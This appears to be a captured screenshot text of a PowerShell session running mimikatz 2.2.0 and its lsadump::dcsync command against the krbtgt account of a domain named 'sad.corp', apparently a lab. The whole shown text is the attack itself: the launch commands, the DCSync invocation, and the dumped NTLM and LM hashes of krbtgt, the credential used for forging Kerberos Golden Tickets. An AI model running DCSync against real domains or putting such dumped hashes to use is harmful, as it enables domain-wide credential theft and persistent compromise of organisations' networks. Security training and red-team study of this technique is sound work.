 PS C:\Windows\system32> cd C:\Users\WINATK\Downloads\mimikatz_trunk\x64
PS C:\Users\WINATK\Downloads\mimikatz_trunk\x64> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'sad.corp' will be the domain
[DC] 'DC-PARENT.sad.corp' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 19/12/2022 16:47:20
Object Security ID   : S-1-5-21-3834784923-4241337562-1443717089-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 765b7b3f8aa814142f552b7c7e811a2c
    ntlm- 0: 765b7b3f8aa814142f552b7c7e811a2c
    lm  - 0: c997c162f1a6a398d790d23935fa140e